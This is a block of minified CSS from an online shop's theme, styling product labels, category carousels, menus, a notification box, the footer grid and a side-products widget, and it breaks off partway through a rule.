 .product-label-default.product-label-270{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
b{color:rgba(255, 255, 255, 1);background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
b{background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(87, 154, 193, 1)}.product-label-29.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(254, 208, 117, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(149, 220, 102, 0.81)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(80, 173, 85, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-label-146
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(80, 173, 85, 1)}.product-label-217.product-label-default
b{min-width:45px}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-320{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-320{display:block}.product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))}.product-label-320
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(255, 213, 0, 1)}.product-label-320.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-331{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-331{display:block}.product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))}.product-label-331
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-331.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-336{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-336{display:block}.product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))}.product-label-336
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-336.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-row-column-left-2::before{display:block;left:0;width:100vw}.grid-row-column-left-2 .wave-top{display:block}.grid-row-column-left-2 .wave-bottom{display:block}.grid-col-column-left-2-1{width:100%}.grid-col-column-left-2-1 .grid-item{height:auto}.grid-col-column-left-2-1 .grid-items{justify-content:flex-start}.grid-item-column-left-2-1-1{width:100%} .module-catalog-262 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-catalog-262 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-262 .swiper-container{overflow:hidden}.module-catalog-262 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-catalog-262:hover .swiper-buttons{display:block}.module-catalog-262 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-catalog-262 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-catalog-262 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-catalog-262 .swiper-button-disabled{opacity:0}.module-catalog-262 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-262 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-262 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-catalog-262 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-catalog-262
.swiper{padding-bottom:20px}.module-catalog-262 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-catalog-262 .swiper-pagination>span+span{margin-left:8px}.desktop .module-catalog-262 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-catalog-262 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-catalog-262 .swiper-pagination>span{border-radius:50px}.module-catalog-262 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-262 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-262
.subitems{align-items:flex-start}.module-catalog-262 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-262 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-262 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-262 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-262 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-262 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-262 .item-assets{flex-direction:row}.module-catalog-262 .item-assets>a{max-width:40%;order:0}.module-catalog-262 .item-assets
.subitems{width:60%}.module-catalog-262 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-262 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-262 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.module-catalog-262 .swiper-buttons{display:none !important}}@media (max-width: 760px){.module-catalog-262 .swiper-container{overflow:visible}} .module-notification-137{color:rgba(0, 0, 0, 1);padding:20px;padding-right:70px;background:rgba(194, 220, 234, 1)}.module-notification-137
a{text-decoration:underline}.module-notification-137.notification{max-width:600px}.module-notification-137 .notification-close{padding:4px
!important;display:flex;width:80px;height:30px;margin-left:15px;margin-right:15px;margin-top:15px;margin-bottom:15px;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn{background:rgba(167, 164, 164, 1)}.module-notification-137 .notification-close.btn:hover{background:rgba(239, 80, 66, 1) !important}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px} .module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-264
.subitems{align-items:flex-start}.module-catalog-264 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-264 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-264 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-264 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-264 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-264 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-264 .item-assets{flex-direction:row}.module-catalog-264 .item-assets>a{max-width:40%;order:0}.module-catalog-264 .item-assets
.subitems{width:60%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
.subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}} div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2:hover>a{font-family:'Oswald' !important;font-weight:400 !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(0, 0, 0, 1)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px} .top-menu-283 .j-menu li.top-menu-item-1>a::before{content:'\f082' !important;font-family:icomoon !important;font-size:25px}.top-menu-283 .j-menu li.top-menu-item-1>a:first-child{font-size:9px}.top-menu-283>ul>.top-menu-item-1>a{text-align:center}.top-menu-283>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-2>a::before{content:'\eb6d' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-2>a{text-align:center}.top-menu-283>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-5>a::before{content:'\f16a' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-5>a{text-align:center}.top-menu-283>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-287 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important;left:-2px}.top-menu-287>ul>.top-menu-item-1>a{text-align:left}.top-menu-287>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-287 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-287 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-287 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\ebdd' !important;font-family:icomoon !important} .top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(248, 248, 248, 1)}footer .grid-row-1{background:rgba(34, 34, 34, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:25%;padding:20px;padding-top:0px;padding-bottom:30px;padding-left:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-2 .grid-col-1{padding-left:18px}}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-4{width:100%;background:rgba(238, 238, 238, 1);padding:20px}}footer .grid-row-3{background:rgba(34, 34, 34, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:66.66666666666666%}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39:hover .swiper-buttons{display:block}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:0px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);letter-spacing:0.5px;line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(239, 80, 66, 1)}.module-side_products-39 .side-product
